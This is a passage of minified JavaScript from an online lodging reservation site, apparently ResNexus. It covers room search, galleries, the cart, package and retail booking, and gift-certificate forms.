i=document.createElement("div");i.innerText=this.data[t];i.setAttribute("data-id",t);n.appendChild(i);this.elements.push(i)}return n};ExpirationDatePicker.prototype.ShowMonth=function(){this.open=!0;this.$month.addClass("visible");this.$year.removeClass("visible")};ExpirationDatePicker.prototype.ShowYear=function(){this.open=!0;this.$month.removeClass("visible");this.$year.addClass("visible")};ExpirationDatePicker.prototype.Close=function(){this.open=!1;this.$month.removeClass("visible");this.$year.removeClass("visible")};const countryStateLock=new Semaphore(1);$(document).on("change",".country-dropdown",async function(n,t){await countryStateLock.acquire();try{disableCheckoutBtns();var r=$(this).val(),i=$(this).closest(".country-state-dropdowns").find(".state-dropdown");let n=General.GetBaseURL(),u=await $.get(`${n}GetStatesByCountry`,{countryISOAlpha2Code:r});i.empty();$.each(u,function(n,t){i.append($("<option>").text(t.Text).val(t.Value))});t&&t();enableCheckoutBtns()}finally{countryStateLock.release()}});$(window).on("unload",function(){});BOOK_PATH="/resnexus/reservations/Book/";const SELECTED_CLASS_CHANGED_EVENT="selectedClassChanged";let classChangedEvent=new CustomEvent(SELECTED_CLASS_CHANGED_EVENT,{detail:{selectedClass:0}}),updateSearchParams=new CustomEvent("updateSearchParams",{detail:{params:new URLSearchParams}}),searchParamsUpdated=new CustomEvent("searchParamsUpdated",{detail:{params:null}});BookGen6={RetailDeliveryDateCal:null,Search:function(n,t){let i=!1,r=!1;if(n?i=!0:n=BookGen6.GetURLParams(),window.addAmenitySearchUrlParams&&window.addAmenitySearchUrlParams(n),window.isMissingRequiredAmenitySearchOptions&&isMissingRequiredAmenitySearchOptions()&&(PopupMsg.showError("Please make sure to select any required options before searching."),r=!0),i&&(searchParamsUpdated.detail.params=n,document.dispatchEvent(searchParamsUpdated)),$(".guest-filter").removeClass("invalid"),r)$("#filterspopup").addClass("dontRemoveVisible"),$("#searchBox").addClass("dontRemoveVisible");else return $("#filterspopup").removeClass("dontRemoveVisible"),$("#searchBox").removeClass("dontRemoveVisible"),Ajax({type:"GET",url:"Search?"+n}).done(()=>{BookGen6.AdditionalRoomDetailsLoaded()&&BookGen6.LoadRoomDetails(window.history.state.ID,window.history.state.classID),t&&(IS_DESKTOP||$(".searchResultsContainer")[0].scrollIntoView({behavior:"smooth"}))})},SearchListingsForPackage:function(n,t){let i=!1;if(t?i=!0:t=BookGen6.GetURLParams(),window.addAmenitySearchUrlParams&&window.addAmenitySearchUrlParams(t),window.isMissingRequiredAmenitySearchOptions&&isMissingRequiredAmenitySearchOptions()){PopupMsg.showError("Please make sure to select any required options before searching.");return}i&&(searchParamsUpdated.detail.params=t,document.dispatchEvent(searchParamsUpdated));Ajax({type:"GET",url:"SearchListingsForPackage?packageID="+n+"&"+t})},SearchRetailListingsForPackage:function(n){Ajax({type:"GET",url:"SearchRetailListingsForPackage?packageID="+n})},GetGiftCertificatesNeededOnPackage:function(n){Ajax({type:"GET",url:"GetGiftCertificatesNeededOnPackage?packageID="+n})},GetURLParams:function(){return document.dispatchEvent(updateSearchParams),searchParamsUpdated.detail.params=updateSearchParams.detail.params,document.dispatchEvent(searchParamsUpdated),updateSearchParams.detail.params},InitializeSearchButton:function(){$("button.search-button").on("click",function(){let n=new URLSearchParams,[t,i]=BookGen6.GetDatesToSearch();n.append("StartDate",t);n.append("EndDate",i);BookGen6.Search(n,!0);let r=NormalizeDateFormat(t),u=NormalizeDateFormat(i),f={search_term:r+" - "+u,start_date:r,end_date:u,amenities:n.get("amenityIDs"),search_class:n.get("roomClass")};HandleECommerceEvent("search",f)})},GetDatesToSearch:function(){let n,t;if(miniCal.calWidget.SavedStart)n=miniCal.calWidget.SavedStart,t=miniCal.calWidget.SavedEnd;else{let i=$(".search-filters .start-date").not(".mini-calendar .start-date"),r=$(".search-filters .end-date").not(".mini-calendar .end-date");n=i.data("val");t=r.data("val")}return[n,t]},InitializeShowMoreButton:function(){let n=$(".packageWizard");if(!n||n.length==0)$(".searchResultsContainer").on("click",".showMoreButton",function(){let n=$(this),t=n.data("next-page");Ajax({url:"ShowMore",data:{nextPage:t}})})},InitializeShowMoreButtonForPackage:function(){let n=$(".packageWizard");if(n&&n.length>0)$(".searchResultsContainer").on("click",".showMoreButton",function(){let n=$(this),t=n.data("next-page"),i=n.data("package-id");Ajax({url:"ShowMoreForPackage",data:{nextPage:t,packageID:i}})})},InitializeMaps:function(){$(document).ready(function(){$(".zoom-box").each(function(){function i(){if(typeof ZoomBox=="function"){let t=new ZoomBox(n);t.AddClickListener("div.outerBox",function(){let n=$(this).data("reservableid");$(".zoom-box.fullscreen").removeClass("fullscreen");BookGen6.LoadRoomDetails(n)})}}let n=$(this),t=n.find("#MapImage");t[0].complete?i():t[0].onload=i})})},InitializeCollapsibleContainers:function(){$("body").on("click",".collapsible-container .collapse-button",function(){let n=$(this).closest(".collapsible-container"),t=n.children(".collapsible-content"),i=$(this).hasClass("hide-details");i?(t.slideUp(),n.find(".hide-details").hide(),n.find(".show-details").show(),sessionStorage.setItem("collapsedDetails","true")):(t.slideDown(),n.find(".hide-details").show(),n.find(".show-details").hide(),sessionStorage.removeItem("collapsedDetails"))})},InitializeWorryFreeBookings:async function(){$("body").on("change","#CoverageOptions input",async function(){let t=$(this).closest(".collapsible-container"),n=[];$("#CoverageOptions input[type=checkbox]:checked").each(function(){n.push($(this).val())});await Ajax({url:"UpdateTravelProtectionReservation",data:{selectedCoverages:n}}).done(function(){n.length==0?t.addClass("disabled"):t.removeClass("disabled")});await RefreshStripeWidgetIfOnPaymentTab()})},InitializeCustomSelect:function(){function n(n){var t=n.prev("select").find("option:selected").text(),i;t!=null&&(i=n.find(".select-title").first(),i.length>0?i.text(t):n.prepend('<div class="select-title">'+t+"<\/div>"))}$("select.rn-select").each(function(){$(this).parent().find(".rn-select").not(this).remove();var t=document.createElement("div");t.classList.add("rn-select");t.setAttribute("aria-hidden","true");t.innerHTML='<span class="fa">&#xf078;<\/span>';$(this).after(t);n($(t))});$("select.rn-select").on("change",function(){var t=$(this).next("div.rn-select");n(t)})},SetRoomRate:function(n){var t=n.closest(".room-rates-dropdown").children(".rate");t.find(".rate-name").html(n.find(".rate-name").html());t.find(".rate-price-per-night").html(n.find(".rate-price-per-night").html());t.find(".rate-price-total").html(n.find(".rate-price-total").html())},InitializePackageCards:function(){$(".package-details a, .package-card .image-gallery, .package-card .room-name, .packageWizardStepContainer .packageRequirementLink, .sidebar-section .package-link").off("click").on("click",function(n){n.preventDefault();let t=$(this).data("id");if(!t){let n=$(this).closest(".package-card");t=n.data("id")}BookGen6.LoadPackageInfoPopup(t)})},InitializeRoomCards:function(){RoomGallery.InitializeItemCardGallery();$("#ListingDetails-panel").off("click",".room-card div.back-to-results button").on("click",".room-card div.back-to-results button",function(){window.history.back()});$(".room-details a, .room-gallery .images img, .room-card .card-content .room-name").off(".click").on("click",function(n){n.preventDefault();let r=$(this).closest(".room-card"),f=r.data("id"),t=r.data("class");t==""&&(t=null);let i=$("#PackageID"),u=null;i&&i.length>0&&(u=i.val());BookGen6.LoadRoomDetails(f,t,u)});$("body").off("keypress",".room-rates-dropdown").on("keypress",".room-rates-dropdown",function(n){(n.key=="Enter"||n.key==" ")&&($(this).find(".more-rates").slideToggle(),$(this).find(".more-rates input[type=radio]:checked").focus())}).off("click",".room-rates-dropdown").on("click",".room-rates-dropdown",function(){$(this).find(".more-rates").slideToggle()});$("body").off("click",".room-rates-dropdown .more-rates label.rate").on("click",".room-rates-dropdown .more-rates label.rate",function(){BookGen6.SetRoomRate($(this))});$("body").off("keypress",".room-rates-dropdown .more-rates input[type=radio]").on("keypress",".room-rates-dropdown .more-rates input[type=radio]",function(n){n.stopPropagation();(n.key==" "||n.key=="Enter")&&(n.preventDefault(),$(this).closest(".more-rates").slideToggle(),BookGen6.SetRoomRate($(this).next("label.rate")),$(this).blur())});$("body").off("click",".room-rates-dropdown .more-rates input[type=radio]").on("click",".room-rates-dropdown .more-rates input[type=radio]",function(n){n.stopPropagation()});$(".room-rates-dropdown del").attr("aria-hidden",!0)},UnregisterRoomDetailsSearch:null,InitializeAdditionalRoomDetails:function(n,t){RoomGallery.InitializeRoomDetailsGallery();let i=new CalendarWidget($("#ListingDetails-panel .date-filter"),n,t),r=new MiniCalendar($("#ListingDetails-panel .mini-calendar"),{calWidget:i,reservableID:n,classID:t});window.roomCalendar=i;let u=new GuestsFilter($("#ListingDetails-panel .guest-filter"));BookGen6.UnregisterRoomDetailsSearch=function(){r.UnregisterSearchEvent();i.UnregisterSearchEvent();u.UnregisterSearchFunc()};BookGen6.InitializeReservationInfoBarForDetails();BookGen6.ShowReservationInfoBar(null,!0)},HideCart:function(){$(".cart-view").removeClass("visible");General.RegisterScroll()},InitializeCart:function(){$("body").on("click",".cart-view .close-button",function(){BookGen6.HideCart()});$("body").on("click",".reservation-info-bar .package-requirement-error, .view-cart",function(){BookGen6.RefreshCart();$(".cart-view").addClass("visible");General.UnregisterScroll()});$("body").on("click",".start-over",function(){sessionStorage.removeItem("booking-hide-slideshow");$.ajax({url:"StartOver",type:"GET",dataType:"json"}).done(function(n){n.redirectUrl?window.location.replace(n.redirectUrl):console.error("Redirect URL not provided.")}).fail(function(n,t,i){console.error("AJAX error: ",t,i)})});$("body").on("change",".cart-item .item-quantity",function(){$(this).closest(".cart-item-quantity").find(".updateQuantityButton").show()})},InitializeReservationInfoBarForDetails:function(){$(".reservation-info-bar .reservation-buttons").addClass("listingDetails");$(".reservation-info-bar .reservation-buttons > button:not(.back-button)").hide();var n,t=$("#ListingDetails-panel .reservable-status");t.length>0&&(n=[0].outerHTML);$(".reservation-info-bar .additionalButtons").html(n);$(".reservation-info-bar .back-button").show().off("click").on("click",function(){window.history.back()})},ResetReservationInfoBarButtons:function(){$(".reservation-info-bar .reservation-buttons > button").show();$(".reservation-info-bar .additionalButtons").html("");$(".reservation-info-bar .reservation-buttons").removeClass("listingDetails");$(".reservation-info-bar .back-button").hide().off("click")},ShowReservationInfoBar:function(n){let t=$(".reservation-info-bar");(!t.hasClass("visible")||n)&&(t.hasClass("preloaded")&&t.removeClass("preloaded"),t.addClass("visible"));t.is(":visible")&&BookGen6.AddClassToUserwayWidget()},AddClassToUserwayWidget:function(){window.userWayRetryCount=0;let n=document.querySelector(".uwy");n!=null?document.querySelectorAll(".uwy.userway_p3, .uwy.userway_p4, .uwy.userway_p5").forEach(n=>n.classList.add("res-bar-visible")):(window.userWayRetryCount+=1,window.userWayRetryCount<100&&setTimeout(BookGen6.AddClassToUserwayWidget,100))},HideReservationInfoBar:function(){let n=$(".reservation-info-bar .reservation-images img");n&&n.length!=0||($(".reservation-info-bar").removeClass("visible"),$(".uwy.userway_p3, .uwy.userway_p4, .uwy.userway_p5").removeClass("res-bar-visible"))},RefreshCart:function(){},LoadRoomDetails:function(n,t,i,r){BookGen6.UnregisterRoomDetailsSearch!=null&&BookGen6.UnregisterRoomDetailsSearch();Ajax({url:"RoomDetails",type:"GET",data:{id:n,classID:t,packageID:i,availExID:r}}).done(function(i){i&&i.length&&($("#ListingDetails-panel .detailsContainer").html(i),BookGen6.ShowAdditionalRoomDetails(n,t))})},AdditionalRoomDetailsLoaded:function(){let n=window.history.state;return n!=null&&n.additionalDetails==!0},ShowAdditionalRoomDetails:function(n,t){$("#ListingDetails-panel").addClass("visible");let i={additionalDetails:!0};n&&(i.ID=n);t&&(i.classID=t);let r=getRateTypeID($("#ListingDetails-panel .room-card")[0]),u=$("#ListingDetails-panel").find('.room-rates-dropdown label.rate[for*="rate'+r+'"]');BookGen6.SetRoomRate(u);$(window).on("popstate",BookGen6.HideOnPop);BookGen6.AdditionalRoomDetailsLoaded()?window.history.replaceState(i,null):window.history.pushState(i,null);BookGen6.InitializeAdditionalRoomDetails(n,t);$(document).on("updateSearchParams",BookGen6.AddUrlParams);document.querySelector("#ListingDetails-panel").scroll({top:0,behavior:"smooth"});SendAnalyticsViewItemEvent();General.UnregisterScroll();General.DisableBodyScroll();$(".back-to-results button").focus()},HideAdditionalRoomDetails:function(){$(window).off("popstate",BookGen6.HideOnPop);$(document).off("updateSearchParams",BookGen6.AddUrlParams);$("#ListingDetails-panel").removeClass("visible");BookGen6.HideReservationInfoBar();BookGen6.ResetReservationInfoBarButtons();BookGen6.UnregisterRoomDetailsSearch();General.RegisterScroll();General.EnableBodyScroll();window.roomCalendar=null},HideOnPop:function(){let n=window.history.state;n&&n.additionalDetails||BookGen6.HideAdditionalRoomDetails()},InitializeRetailAdditionalInfoPopup:function(){$("#RetailBookInfo-popup .close-button").on("click",function(){$("#RetailBookInfo-popup").removeClass("visible");General.EnableBodyScroll()});RoomGallery.InitializeItemCardGallery($("#RetailBookInfo-popup .reservable-card"));BookGen6.RetailDeliveryDateCal=null;let n=$("#RetailBookInfo-popup .retail-delivery-date .mini-calendar");n.length>0&&(BookGen6.RetailDeliveryDateCal=new MiniCalendar(n,{hideLegend:!0}));General.DisableBodyScroll()},LoadRetailAdditionalInfoPopup:function(n,t){Ajax({url:"RetailBookInfoPopup",type:"GET",data:{id:n,packageID:t}}).done(function(n){n&&n.length&&($("#RetailBookInfo-popup .detailsContainer").html(n),$("#RetailBookInfo-popup").addClass("visible"),BookGen6.InitializeRetailAdditionalInfoPopup())})},InitializePackageInfoPopup:function(){$("#PackageInfo-popup .close-button").on("click",function(){$("#PackageInfo-popup").removeClass("visible");General.EnableBodyScroll()});RoomGallery.InitializeItemCardGallery($("#PackageInfo-popup .reservable-card"));General.DisableBodyScroll()},LoadPackageInfoPopup:function(n){Ajax({url:"PackageInfoPopup",type:"GET",data:{id:n}}).done(function(n){n&&n.length?($("#PackageInfo-popup .detailsContainer").html(n),$("#PackageInfo-popup").addClass("visible"),BookGen6.InitializePackageInfoPopup()):location.reload()})},AddUrlParams:function(n){n.detail.params.set("unit",window.history.state.ID)},NewReservation:function(){Ajax({url:"NewReservation",type:"POST"}).done(n=>{n.url!=null&&(window.location.href=n.url)})},InitializeAvailabilityPopup:function(){$(".availability-popup-panel .availability-close-button").on("click",function(){$(this).closest(".availability-popup-panel").removeClass("visible")});$(".availability-popup-panel").on("click","div.date-grid > div:not(.disabled)",function(){$(this).closest(".availability-popup-panel").removeClass("visible")})},ShowAvailabilityPopup:function(n,t,i){let f=$('.searchResultsContainer .room-card[data-id="'+n+'"]').find(".room-name").text();$(".availability-popup-panel .room-name").text(f);let u=$(".availability-popup-panel .mini-calendar"),r=1;if(IS_TABLET&&(r=2),IS_DESKTOP&&(r=3),u.length>0){let o=new MiniCalendar(u,{hideLegend:!0,reservableID:n,classID:t,monthsToShow:r,calWidget:i,threeMonthPopup:!0}),f=$(".availability-popup-panel .close-button");function e(){f.off("click",e);o.UnregisterSearchEvent()}f.on("click",e)}$(".availability-popup-panel").addClass("visible")},ShowRoomAvailability:function(n,t){window.roomCalendar!=null?BookGen6.ShowAvailabilityPopup(n,t,window.roomCalendar):BookGen6.ShowAvailabilityPopup(n,t,window.searchPageWidget)},ApplyPromoCode:async function(){let n=$("#PromoCode").val();n!=null&&n.length!=0&&(await Ajax({url:"AddPromoCode",data:{newPromoCode:{PromoCode:n}}}),await RefreshStripeWidgetIfOnPaymentTab())},GetSelectedClass:function(){let n=$(".class-filter-option.selected");if(n.length>0){let t=n.data("id");return t==0?null:t}return null}};RoomGallery={InitializeItemCardGallery:function(n){let t=$(".reservable-card");n&&(t=n);t.find(".image-gallery").each(function(){var t=$(this).find(".images img, .images video"),n;if(t.length<=1){$(this).find(".image-bar, .slider-controls").hide();return}let r=$(this).closest(".retail-card").length>0,u=$(this).closest(".popup-container").length==0;r&&u&&$(this).find(".image-bar").hide();let i=$(this).find(".image-bar-internal");i&&i.length!=0||(n=document.createElement("div"),n.classList.add("image-bar-internal"),t.each(function(){if($(this).is("img"))$(n).append(this.outerHTML);else if($(this).is("video")){var t=document.createElement("canvas");t.width=76;t.height=50;t.setAttribute("data-idx",$(this).data("idx"));$(n).append(t.outerHTML)}}),$(n).find("img, canvas").first().addClass("selected"),$(this).find(".image-bar").append(n))});t.find(".image-gallery .images video").on("click play",function(){$(this).closest(".image-gallery").find(".image-bar").hide()});t.find(".image-gallery .images video").each(function(){var n=$(this).closest(".image-gallery").find("canvas[data-idx="+$(this).data("idx")+"]").get(0),t;if(n.width===76){t=$(this).get(0);n.width=75;let i=n.getContext("2d");i.fillRect(0,0,76,50);i.drawImage(t,0,0,n.width,n.height);i.fillStyle="rgba(255, 255, 255, 0.5)";i.beginPath();i.moveTo(25,38);i.lineTo(25,12);i.lineTo(50,25);i.fill()}});t.find(".image-gallery img, .image-gallery canvas").on("click",function(){$(this).hasClass("selected")||RoomGallery.SetImage($(this))});t.find(".image-gallery .slider-controls").on("click",function(){RoomGallery.SliderImageChange($(this))});t.find(".images").on("touchstart",function(n){$(this).css("overflow-x","auto");RoomGallery.touchStart=n.changedTouches.length==1?n.changedTouches[0]:null});t.find(".images").on("touchend",function(n){var t,u,f,e,i,o,r,s;RoomGallery.touchStart!=null&&(t=n.changedTouches[0].clientX-RoomGallery.touchStart.clientX,u=!0,Math.abs(t)<80&&(u=!1),o=!1,$(this).find("img, video").each(function(){var n=$(this).position().left,r=!1;($(this).is("video")&&(this.paused||(r=!0,this.pause())),u&&(t>0&&n>0||t<0&&n<0))||(n=Math.abs(n),(f==null||n<f)&&(e=$(this).data("idx"),f=n,i=$(this),o=r))}),i&&i.is("video")&&(r=i.get(0),r.paused&&!o?r.play():r.pause()),s=$(this).closest(".image-gallery").find('.image-bar img[data-idx="'+e+'"], .image-bar canvas[data-idx="'+e+'"]'),RoomGallery.SetImage(s,!0))})},InitializeRoomDetailsGallery:function(){$("#ListingDetails-panel .room-card .room-gallery").each(function(){var t=$(this).find(".images img, .images video"),n=document.createElement("div");n.classList.add("image-bar-internal");t.each(function(){if($(this).is("img"))$(n).append(this.outerHTML);else if($(this).is("video")){var t=document.createElement("canvas");t.setAttribute("data-idx",$(this).data("idx"));$(n).append(t.outerHTML)}});$(n).find("img, canvas").first().addClass("selected");$(this).find(".image-bar").append(n)});$("#ListingDetails-panel .room-card .room-gallery .image-bar img, #ListingDetails-panel .room-card .room-gallery .image-bar canvas").on("click",function(){$(this).hasClass("selected")||RoomGallery.SetImage($(this))});$("#ListingDetails-panel .room-card .room-gallery .slider-controls").on("click",function(){RoomGallery.SliderImageChange($(this))});$("#ListingDetails-panel .images").on("touchstart",function(n){$(this).css("overflow-x","auto");RoomGallery.touchStart=n.changedTouches.length==1?n.changedTouches[0]:null});$("#ListingDetails-panel .images").on("touchend",function(n){var t,u,f,e,i,o,r,s;RoomGallery.touchStart!=null&&(t=n.changedTouches[0].clientX-RoomGallery.touchStart.clientX,u=!0,Math.abs(t)<80&&(u=!1),o=!1,$(this).find("img, video").each(function(){var n=$(this).position().left,r=!1;($(this).is("video")&&(this.paused||(r=!0,this.pause())),u&&(t>0&&n>0||t<0&&n<0))||(n=Math.abs(n),(f==null||n<f)&&(e=$(this).data("idx"),f=n,i=$(this),o=r))}),i&&i.is("video")&&(r=i.get(0),r.paused&&!o?r.play():r.pause()),s=$(this).closest(".image-gallery").find('.image-bar img[data-idx="'+e+'"], .image-bar canvas[data-idx="'+e+'"]'),RoomGallery.SetImage(s,!0))})},SetImage:function(n,t){var o,u,f,s;t==null&&(t=!1);n.parent().find("img.selected, canvas.selected").removeClass("selected");var e=n.data("idx"),i=n.closest(".image-gallery").find(".images"),r=i.find('img[data-idx="'+e+'"], video[data-idx="'+e+'"]');r.length!=0&&(o=i.scrollLeft()+r.position().left,t&&i.css("overflow-x","hidden"),i.animate({scrollLeft:o},500),n.addClass("selected"),u=n.closest(".image-gallery").find(".image-dots .dot"),u.removeClass("active"),f=i.find("img, video").index(r),u.eq(f).addClass("active"),s=i.find("img, video").length,n.closest(".image-gallery").find(".image-counter .current-index").text(f+1),n.closest(".image-gallery").find(".image-counter .total-count").text(s),t&&setTimeout(function(){i.css("overflow-x","auto")},500))},SliderImageChange:function(n){let i=$(n),u=i.closest(".image-gallery"),r=u.find(".image-bar img.selected, .image-bar canvas.selected"),t=null;if(i.hasClass("image-slider-left")){let n=r.prev();if(n&&n.length>0)t=n;else{let i=r.closest(".image-bar-internal"),n=i.children().last();n.hasClass("selected")||(t=n)}}else if(i.hasClass("image-slider-right")){let n=r.next();if(n&&n.length>0)t=n;else{let i=r.closest(".image-bar-internal"),n=i.children().first();n.hasClass("selected")||(t=n)}}t&&($(i).closest(".detailsContainer").length===0&&u.find(".image-bar").show(),u.find(".images video").each(function(){this.pause()}),RoomGallery.SetImage(t))}};$(document).ready(function(){BookGen6.InitializeCustomSelect();BookGen6.InitializeSearchButton();BookGen6.InitializeShowMoreButton();BookGen6.InitializeShowMoreButtonForPackage();BookGen6.InitializeRoomCards();BookGen6.InitializePackageCards();BookGen6.InitializeCart();BookGen6.InitializeAvailabilityPopup();BookGen6.InitializeMaps();BookGen6.InitializeCollapsibleContainers();BookGen6.InitializeWorryFreeBookings();General.InitializeKenBurns();initializeTooltips();HandleSidebarsForMobile();let t=$(".reservation-info-bar");t.hasClass("preloaded")&&BookGen6.ShowReservationInfoBar();let n=window.history.state;if(n&&n.additionalDetails){let i=n.ID,r=n.classID,u=n.availExID;window.history.replaceState(null,null);let t=$(".packageWizard");t&&t.length!=0||BookGen6.LoadRoomDetails(i,r,u)}$("#BookingTabsMobileDropdown").on("change",function(){let n=$(this).val();window.location.href=n});$("body").on("click",".cart-view button.apply-promo",function(){BookGen6.ApplyPromoCode()});$("body").off("click",".callus").on("click",".callus",function(){/Mobile|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(this).data("phone-number")&&(window.location.href=$(this).data("text")==="True"?"sms:"+$(this).data("phone-number"):"tel:"+$(this).data("phone-number"))});$("body").on("keypress",".cart-view #PromoCode",function(n){n.key=="Enter"&&BookGen6.ApplyPromoCode()});$("body").on("click",".class-filter-option",function(){let n=$(this).data("id");HandleECommerceEvent("search",{searchTerm:"class search: "+n,search_class:n});Ajax({url:"FilterByClass",data:{classID:n}}).then(()=>{document.querySelector(".searchResultsContainer").scrollIntoView({behavior:"smooth"})})});$("body").on("change","#Currency, .bottomCurrencySelect",function(){let t=$(this).val(),n=new URLSearchParams(window.location.search);n.set("currency",t);window.location.search=n.toString()});$("body").on("change","#Languages, .bottomLanguagesSelect",function(){let t=$(this).val(),n=new URLSearchParams(window.location.search);n.set("lang",t);window.location.search=n.toString()})});$(window).on("resize",function(){HandleSidebarsForMobile()});let popupConfirmed=sessionStorage.getItem("popupConfirmed")==="true";window.BookRoom=function(n,t){let i=getRateTypeID(t);Ajax({url:"BookRoom",data:{id:n,rateID:i}}).done(async function(t){SendEventToGoogleWithInfoFromServer({reservableID:n,isAddingARoom:!0},"GetRoomInCartECommerceEvent",!1);try{t.lockFee&&await showLockFeePopup();let i=$(".red-dropdown-bar").outerHeight()+$("header").outerHeight(),r=$(".desktop-grid").offset().top;$(window).scrollTop(r-i);let n=window.history.state;n&&n.additionalDetails&&window.history.back();t.finalRedirect&&(window.location.href=t.finalRedirect)}catch(i){console.log("Crashed in BookRoom.")}})};let originalSidebarOrder=[];if(window.BookRoomForPackage=function(n,t,i,r){let u=getRateTypeID(r);Ajax({url:"BookRoomForPackage"+(i?"?"+BookGen6.GetURLParams():""),data:{id:n,packageID:t,extendStay:i?!0:!1,rateTypeID:u}}).done(function(t){if(t){SendEventToGoogleWithInfoFromServer({reservableID:n,isAddingARoom:!0},"GetRoomInCartECommerceEvent",!1);let i=window.history.state;if(i&&i.additionalDetails&&BookGen6.HideAdditionalRoomDetails(),t.success&&PopupMsg.showMsg(t.customUnitsLabel+" added to cart"),t.packageWizardStep){let n=$(".packageWizardStepContainer");if(!n||n.length==0)return;window.WizardWidget&&window.WizardWidget.ProcessLoadNextStep()}t.redirectUrl&&(window.location.href=t.redirectUrl)}})},window.CancelRoom=async function(n,t,i,r){r==null&&(r=0);let u={reservableID:n,isAddingARoom:!1,nights:i,startDate:t};SendEventToGoogleWithInfoFromServer(u,"GetRoomInCartECommerceEvent",!1);await Ajax({url:"CancelRoom",data:{id:n,startDate:t,nights:i,tabID:r}});await RefreshStripeWidgetIfOnPaymentTab()},window.CancelTime=function(n,t){return Ajax({url:"CancelTime",data:{rentalOccupancyID:n,rentalBillingItemID:t}})},window.JoinWaitlist=function(n,t){let i=getRateTypeID(t),r=$("#PackageID").val();Ajax({url:"JoinWaitlist",data:{id:n,rateID:i,packageID:r}}).done(function(n){n&&n.customUnitsLabel&&PopupMsg.showMsg("You have been added to the waitlist for this "+n.customUnitsLabel)})},window.BookRetailItem=function(n,t,i){Ajax({url:"BookRetailItem",data:{id:n,quantity:t,deliverOn:i}}).done(async function(t){SendAddRetailToCartEventToGoogle(n,!1);try{t.lockFee&&await showLockFeePopup()}catch(i){console.log("User canceled after booking.")}})},window.BookRetailItemForPackage=function(n,t,i,r){Ajax({url:"BookRetailItemForPackage",data:{id:n,packageID:t,quantity:i,deliverOn:r}}).done(function(t){if(SendAddRetailToCartEventToGoogle(n,!0),t){if(t.success&&PopupMsg.showMsg("Retail item added to cart"),t.packageWizardStep){let n=$(".packageWizardStepContainer");if(!n||n.length==0)return;window.WizardWidget&&window.WizardWidget.ProcessLoadNextStep()}t.redirectUrl&&($("#RetailBookInfo-popup .close-button").click(),window.location.href=t.redirectUrl)}})},window.BookRetailItemAdditionalInfo=function(n){let t=null,i=null,r=$("#RetailBookInfo-popup .item-quantity");r.length>0&&(t=r.val());BookGen6.RetailDeliveryDateCal&&(i=BookGen6.RetailDeliveryDateCal.selectedDate.toDateString());BookRetailItem(n,t,i);$("#RetailBookInfo-popup .close-button").click()},window.BookRetailItemAdditionalInfoForPackage=function(n,t){let i=null,r=null,u=$("#RetailBookInfo-popup .item-quantity");u.length>0&&(i=u.val());BookGen6.RetailDeliveryDateCal&&(r=BookGen6.RetailDeliveryDateCal.selectedDate.toDateString());BookRetailItemForPackage(n,t,i,r);$("#RetailBookInfo-popup .close-button").click()},window.UpdateRetailItemQuantity=function(n,t,i){let r=1;n&&(r=$(n).closest(".cart-item-quantity").find(".item-quantity").val());Ajax({url:"UpdateRetailItemQuantity",data:{id:t,newQuantity:r,deliverOn:i}})},window.CancelRetailItem=async function(n,t){SendEventToGoogleWithInfoFromServer({reservableID:n,isAddingRetail:!1},"GetECommerceRetailCartEvent",!1);await Ajax({url:"CancelRetailItem",data:{id:n,deliverOn:t}});await RefreshStripeWidgetIfOnPaymentTab()},window.BookPackage=function(n){SendEventToGoogleWithInfoFromServer({packageID:n},"GetECommerceSelectPromotionEvent",!1);Ajax({url:"BookPackage",data:{id:n}}).done(function(n){$("#PackageInfo-popup .close-button").click();n&&n.redirectUrl&&(window.location.href=n.redirectUrl)})},window.CancelPackage=async function(n){await Ajax({url:"CancelPackage",data:{id:n}});await RefreshStripeWidgetIfOnPaymentTab()},window.CancelGiftCertificate=async function(n){await Ajax({url:"CancelGiftCertificate",data:{id:n}});await RefreshStripeWidgetIfOnPaymentTab()},window.BookUniqueGiftCertificate=function(n){let i=$("#CertificateForm-popup input[name=SendMode]:checked").val();if($("#CertificateForm-popup .mail-inputs input").prop("required",i=="mail"),Validation.ValidateInputs($("#CertificateForm-popup form"))){let f=$("#FNamePopup").val(),e=$("#SendAnonymouslyPopup").is(":checked"),o=$("#RNamePopup").val(),s=$("#REmailPopup").val(),h=$("#GCNotePopup").val(),t={newGiftCertificate:{ID:n,FromName:f,SendAnonymously:e,ToName:o,ToEmail:s,Note:h}};if(i=="mail"){let n=$("#RAddressPopup").val(),i=$("#RCityPopup").val(),r=$("#RStatePopup").val(),u=$("#RPostalPopup").val(),f=$("#RCountryPopup").val();t.newGiftCertificate.Address=n;t.newGiftCertificate.City=i;t.newGiftCertificate.State=r;t.newGiftCertificate.Postal=u;t.newGiftCertificate.Country=f}let r=$("#PackageID").val(),u=!1;r&&(t.newGiftCertificate.PackageID=r,u=!0);Ajax({url:"BookUniqueGiftCertificate",data:t}).then(n=>{if(n.cart!=null&&($("#CertificateForm-popup form")[0].reset(),$("#SendAnonymouslyPopup").trigger("change")),u){if(n.packageWizardStep){let n=$(".packageWizardStepContainer");if(!n||n.length==0)return;window.WizardWidget&&window.WizardWidget.ProcessLoadNextStep()}n.redirectUrl&&(window.location.href=n.redirectUrl)}});$("#CertificateForm-popup .close-button").click()}},packageWizard=$(".packageWizard"),packageWizard&&packageWizard.length!=0)$(document).on("click",".wizardStepContainer .retail-card .retail-name, .wizardStepContainer .retail-card .retail-description",function(){let n=$(this).closest(".retail-card").data("id"),t=$("#PackageID").val();ShowRetailPopupForPackage(n,t)});else $(document).on("click",".retail-card .retail-name, .retail-card .retail-description",function(){let n=$(this).closest(".retail-card").data("id");ShowRetailPopup(n)});$(document).ready(function(){$(".additional-dropdown-area").on("click",function(){$(this).find(".drop-arrow span").toggleClass("flip-rates-arrow")});$('.more-rates input[type="radio"]').on("change",function(){$(".drop-arrow span").toggleClass("flip-rates-arrow")})});const ONE_DAY_IN_MS=864e5,MONTHS_TO_LOAD=1,MORE_MONTHS_TO_LOAD=2,DateRegex=new RegExp(/^\s*(\d{1,4})[.\/-] ?(\d{1,2})[.\/-] ?(\d{1,4})\.?\s*$/),HIDE_DEPARTURE_DATE=$("body").hasClass("hide-depart-date");$(document).on("searchParamsUpdated",function(n){let t=n.detail.params,i=t.get("StartDate"),r=t.get("EndDate");i!=null&&$("#StartDate").val(i);r!=null&&$("#EndDate").val(r)});class 